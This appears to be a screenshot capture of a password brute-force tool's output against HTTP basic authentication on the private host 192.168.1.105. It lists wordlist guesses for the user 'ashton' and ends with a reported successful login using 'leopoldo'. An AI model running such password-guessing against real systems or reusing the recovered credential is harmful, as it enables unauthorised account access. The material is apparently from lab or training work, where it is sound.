 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wallpaper" - 10105
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaseline" - 10106
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaquita" - 10107 o
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "twinkletoes" - 101
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "trixie1" - 10109 o
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "toosexy" - 10110 o
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10111
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10112 of
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 o
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 o
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 o
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 o
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 1013
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 o
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 1013
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 o
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 1
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo